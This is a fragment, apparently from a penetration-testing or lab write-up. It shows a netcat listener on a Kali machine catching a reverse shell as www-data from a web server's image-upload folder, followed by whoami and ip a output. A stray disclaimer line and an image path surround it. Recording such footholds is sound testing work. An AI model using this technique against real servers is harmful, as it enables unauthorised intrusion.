 ┌──(ruben㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.0.68.106: inverse host lookup failed: Unknown host
connect to [10.0.32.5] from (UNKNOWN) [10.0.68.106] 57878
bash: cannot set terminal process group (918): Inappropriate ioctl for device
bash: no job control in this shell
www-data@auktionshaus:/var/www/html/img/product$ whoami
whoami
www-data
www-data@auktionshaus:/var/www/html/img/product$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:37:89:f2 brd ff:ff:ff:ff:ff:ff
    inet 10.0.68.106/22 brd 10.0.71.255 scope global noprefixroute enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::8c8f:567:e51a:206/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
www-data@auktionshaus:/var/www/html/img/product$
performed using this tool. The author accepts no liability for damage caused